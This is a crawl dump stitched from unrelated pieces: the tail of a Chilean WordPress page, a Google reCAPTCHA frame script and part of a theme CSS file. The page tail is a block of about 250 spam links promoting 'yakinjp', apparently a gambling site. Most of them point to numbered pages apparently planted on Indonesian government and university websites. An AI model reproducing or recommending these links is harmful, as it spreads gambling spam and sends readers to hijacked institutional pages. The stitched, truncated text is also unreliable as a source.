<p><a href="https://www.jualslotoppo.com/?content=interactive&provider=mg">yakinjp</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>

<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2001.html">2001</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2002.html">2002</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2003.html">2003</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2004.html">2004</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2005.html">2005</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2006.html">2006</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2007.html">2007</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2008.html">2008</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2009.html">2009</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2010.html">2010</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2106.html">2106</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2107.html">2107</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2108.html">2108</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2109.html">2109</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2110.html">2110</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2111.html">2111</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2112.html">2112</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2113.html">2113</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2114.html">2114</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2115.html">2115</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2116.html">2116</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2117.html">2117</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2118.html">2118</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2119.html">2119</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2120.html">2120</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2121.html">2121</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2122.html">2122</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2123.html">2123</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2124.html">2124</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2125.html">2125</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2196.html">2196</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2197.html">2197</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2198.html">2198</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2199.html">2199</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2200.html">2200</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2201.html">2201</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2202.html">2202</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2203.html">2203</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2204.html">2204</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/2205.html">2205</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1141.html">1141</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1142.html">1142</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1143.html">1143</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1144.html">1144</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/1145.html">1145</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2011.html">2011</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2012.html">2012</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2013.html">2013</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2014.html">2014</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2015.html">2015</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2096.html">2096</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2097.html">2097</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2098.html">2098</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2099.html">2099</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2100.html">2100</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2101.html">2101</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2102.html">2102</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2103.html">2103</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2104.html">2104</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2105.html">2105</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2126.html">2126</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2127.html">2127</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2128.html">2128</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2129.html">2129</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2130.html">2130</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2131.html">2131</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2132.html">2132</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2133.html">2133</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2134.html">2134</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2135.html">2135</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2206.html">2206</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2207.html">2207</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2208.html">2208</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2209.html">2209</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2210.html">2210</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2211.html">2211</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2212.html">2212</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2213.html">2213</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2214.html">2214</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/2215.html">2215</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/1154.html">1154</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/1155.html">1155</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2016.html">2016</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2017.html">2017</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2018.html">2018</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2019.html">2019</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2020.html">2020</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2021.html">2021</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2022.html">2022</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2023.html">2023</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2024.html">2024</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2025.html">2025</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2086.html">2086</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2087.html">2087</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2088.html">2088</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2089.html">2089</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2090.html">2090</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2091.html">2091</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2092.html">2092</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2093.html">2093</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2094.html">2094</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2095.html">2095</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2136.html">2136</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2137.html">2137</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2138.html">2138</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2139.html">2139</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2140.html">2140</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2141.html">2141</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2142.html">2142</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2143.html">2143</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2144.html">2144</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2145.html">2145</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2216.html">2216</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2217.html">2217</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2218.html">2218</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2219.html">2219</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2220.html">2220</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2221.html">2221</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2222.html">2222</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2223.html">2223</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2224.html">2224</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/2225.html">2225</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2026.html">2026</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2027.html">2027</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2028.html">2028</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2029.html">2029</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2030.html">2030</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2031.html">2031</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2032.html">2032</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2033.html">2033</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2034.html">2034</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2035.html">2035</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2076.html">2076</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2077.html">2077</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2078.html">2078</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2079.html">2079</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2080.html">2080</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2081.html">2081</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2082.html">2082</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2083.html">2083</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2084.html">2084</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2085.html">2085</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2146.html">2146</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2147.html">2147</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2148.html">2148</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2149.html">2149</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2150.html">2150</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2151.html">2151</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2152.html">2152</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2153.html">2153</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2154.html">2154</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2155.html">2155</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2226.html">2226</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2227.html">2227</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2228.html">2228</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2229.html">2229</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2230.html">2230</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2231.html">2231</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2232.html">2232</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2233.html">2233</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2234.html">2234</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/2235.html">2235</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2036.html">2036</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2037.html">2037</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2038.html">2038</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2039.html">2039</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2040.html">2040</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2041.html">2041</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2042.html">2042</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2043.html">2043</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2044.html">2044</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2045.html">2045</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2066.html">2066</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2067.html">2067</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2068.html">2068</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2069.html">2069</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2070.html">2070</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2071.html">2071</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2072.html">2072</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2073.html">2073</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2074.html">2074</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2075.html">2075</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2166.html">2166</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2167.html">2167</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2168.html">2168</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2169.html">2169</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2170.html">2170</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2171.html">2171</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2172.html">2172</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2173.html">2173</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2174.html">2174</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2175.html">2175</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2236.html">2236</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2237.html">2237</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2238.html">2238</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2239.html">2239</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2240.html">2240</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2241.html">2241</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2242.html">2242</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2243.html">2243</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2244.html">2244</a></p>
<p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/2245.html">2245</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2046.html">2046</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2047.html">2047</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2048.html">2048</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2049.html">2049</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2050.html">2050</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2051.html">2051</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2052.html">2052</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2053.html">2053</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2054.html">2054</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2055.html">2055</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2156.html">2156</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2157.html">2157</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2158.html">2158</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2159.html">2159</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2160.html">2160</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2161.html">2161</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2162.html">2162</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2163.html">2163</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2164.html">2164</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2165.html">2165</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2246.html">2246</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2247.html">2247</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2248.html">2248</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2249.html">2249</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2250.html">2250</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2251.html">2251</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2252.html">2252</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2253.html">2253</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2254.html">2254</a></p>
<p><a href="https://elearning.fippundikma.ac.id/lib/file/blog/2255.html">2255</a></p>
<p><a href="https://ejurnal.stepsmg.ac.id/lib/pkp/blog/2176.html">2176</a></p>
<p><a href="https://ejurnal.stepsmg.ac.id/lib/pkp/blog/2177.html">2177</a></p>
<p><a href="https://ejurnal.stepsmg.ac.id/lib/pkp/blog/2178.html">2178</a></p>
<p><a href="https://ejurnal.stepsmg.ac.id/lib/pkp/blog/2179.html">2179</a></p>
<p><a href="https://ejurnal.stepsmg.ac.id/lib/pkp/blog/2180.html">2180</a></p>
<p><a href="https://ejurnal.stepsmg.ac.id/lib/pkp/blog/2181.html">2181</a></p>
<p><a href="https://ejurnal.stepsmg.ac.id/lib/pkp/blog/2182.html">2182</a></p>
<p><a href="https://ejurnal.stepsmg.ac.id/lib/pkp/blog/2183.html">2183</a></p>
<p><a href="https://ejurnal.stepsmg.ac.id/lib/pkp/blog/2184.html">2184</a></p>
<p><a href="https://ejurnal.stepsmg.ac.id/lib/pkp/blog/2185.html">2185</a></p>
<p><a href="https://perpustakaan.stepsmg.ac.id/lib/news/article/2186.html">2186</a></p>
<p><a href="https://perpustakaan.stepsmg.ac.id/lib/news/article/2187.html">2187</a></p>
<p><a href="https://perpustakaan.stepsmg.ac.id/lib/news/article/2188.html">2188</a></p>
<p><a href="https://perpustakaan.stepsmg.ac.id/lib/news/article/2189.html">2189</a></p>
<p><a href="https://perpustakaan.stepsmg.ac.id/lib/news/article/2190.html">2190</a></p>
<p><a href="https://perpustakaan.stepsmg.ac.id/lib/news/article/2191.html">2191</a></p>
<p><a href="https://perpustakaan.stepsmg.ac.id/lib/news/article/2192.html">2192</a></p>
<p><a href="https://perpustakaan.stepsmg.ac.id/lib/news/article/2193.html">2193</a></p>
<p><a href="https://perpustakaan.stepsmg.ac.id/lib/news/article/2194.html">2194</a></p>
<p><a href="https://perpustakaan.stepsmg.ac.id/lib/news/article/2195.html">2195</a></p>


<em>news-2511</em>
<!-- news-2511 -->
</div><!-- mueri1 -->


</body>

</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Page Caching using disk: enhanced (SSL caching disabled) 
Caching de base de datos 20/97 consultas en 17.290 segundos usando disk

Served from: comolohago.cl @ 2025-11-24 14:54:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NaElsONuvdNV8SbhfaaljQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764010485092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.comolohago.cl/wp-content/themes/wp-atlantic/style-min.css?ver=9abd2faae580083c02abd725ffb33972
body_size: 42726
content:
article,aside,footer,header,nav,section{display:block}a{outline:0!important}::-moz-selection,::selection{background-color:#333!important;color:#FFF!important}.body-class,body{color:#555;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;line-height:18px;background-color:#f7f8f9!important}.top-block{background:url(img/top-footer.png) left top;position:relative}.clear{clear:both}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}header{background:#000}.copyright-block,.date-block,.to-top-block,.top-menu{background-color:#373a3c;border:1px solid #686b6e;margin-bottom:10px;display:inline-block;height:auto;padding:5px 10px;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.copyright-block,.to-top-block{font-size:11px;margin-bottom:0;color:#aaa;-webkit-border-radius:5px 5px 0 0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-radius:5px 5px 0 0;-moz-border-radius-topright:5px;-moz-border-radius-topleft:5px}.copyright-block{text-transform:capitalize}.copyright-block a,.to-top-block a{color:#FFF}.to-top-block{float:right}.date-block{float:right;font-size:11px;color:silver;margin-bottom:15px}#timeNow{float:left;margin-left:2px}.floatLeft{float:left!important}.bg-menu{background-color:#373a3c;border-top:1px solid #666b6e;border-bottom:5px solid #72b7fc;width:100%}.divider-1px-white{height:1px;width:100%;background-color:#fff}#menu{float:left;margin-left:0}.add-nav li a{line-height:18px;font-size:11px;font-weight:400;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:capitalize;background:none!important}.sf-menu.add-nav li.sfHover ul,.sf-menu.add-nav li:hover ul{top:24px;width:140px;background:#373A3C}.sf-menu.add-nav li.sfHover ul li,.sf-menu.add-nav li:hover ul li{padding:5px;width:130px;border-bottom:1px solid #424648}.sf-menu.add-nav li.sfHover ul li a,.sf-menu.add-nav li:hover ul li a{color:#999!important}.sf-menu.add-nav li.sfHover ul li a:hover,.sf-menu.add-nav li:hover ul li a:hover{color:#fff!important}.sf-menu.add-nav a{padding:0;color:silver!important}.sf-menu.add-nav li{margin-right:10px;border:none;padding:0;background:none!important}.sf-menu.add-nav li:hover a{color:#fff!important;cursor:pointer}.sf-menu li:last-child{margin-right:0}.banner{margin-top:20px}.feature-scroller{height:30px;line-height:30px;border-bottom:1px solid #dce2e7;background:#fff;background:-moz-ease-gradient(top,#fff 0,#f6f6f6 47%,#ededed 100%);background:-webkit-gradient(ease,left top,left bottom,color-stop(0%,#fff),color-stop(47%,#f6f6f6),color-stop(100%,#ededed));background:-webkit-ease-gradient(top,#fff 0,#f6f6f6 47%,#ededed 100%);background:-o-ease-gradient(top,#fff 0,#f6f6f6 47%,#ededed 100%);background:-ms-ease-gradient(top,#fff 0,#f6f6f6 47%,#ededed 100%);background:ease-gradient(to bottom,#fff 0,#f6f6f6 47%,#ededed 100%)}#logo{float:left;margin-bottom:15px;margin-top:15px}#logo h1{margin-bottom:5px}#logo h3{margin-bottom:0;padding-bottom:0}#logo h1 a,#logo h3 a{color:#FFF}*/ .title-block{width:100%}.title-block h3{padding-left:16px;background:url(img/title-indicator.png) left 3px no-repeat;font:500 11pt "Helvetica Neue",Helvetica,Arial,sans-serif;line-height:19px;text-transform:uppercase;color:#72b7fc;margin-bottom:5px}.title-block .divider{height:5px;display:block;width:100%;background-color:#575b5e;margin-bottom:15px}#slider-area{width:980px;min-height:360px;position:relative;margin-bottom:15px;border-bottom:1px solid #F4F3F3;line-height:0!important}#slider-area>iframe,#slider-area>img{margin-bottom:0!Important;padding-bottom:0!important}.slider-block{width:100%;background-color:#333;margin-bottom:30px}#slider a img{max-width:100%}ul{list-style-type:none;list-style-position:inside;margin-bottom:15px}ul.list li{padding:5px 0;line-height:18px}ul.list.underline li{border-bottom:1px dashed #DCE2E7}ul.unordered{list-style:none}ul.ordered{list-style:inside decimal}ul.square{list-style:inside square}ul.circle{list-style:inside circle}ul.bullets{list-style:inside disc}ul.arrow li{background:url(images/list-arrow.png) left 11px no-repeat;padding-left:15px}ul.arrow2 li{background:url(images/list-arrow2.png) left 11px no-repeat;padding-left:15px}p{margin-bottom:15px}h1,h2,h3,h4,h5,h6{color:#111;line-height:140%;margin-bottom:15px;font-weight:700;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif}h3{line-height:24px;margin-bottom:5px}h3 a{font-weight:700;font-size:18px;color:#222;line-height:24px;text-transform:capitalize}h3 .widget-title a{margin-bottom:0}h4{font-size:14px;line-height:20px}h5{font-size:12px;line-height:19px}h6{font-size:11px;line-height:18px}a,a:link,a:visited{text-decoration:none;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-o-transition:color .3s ease;-transition:color .3s ease}a:hover{color:#72b7fc;outline:0!important}a.moretag{color:#72b7fc;display:inline-block}a.moretag:hover{color:#333}.meta-time a:hover,.small-meta 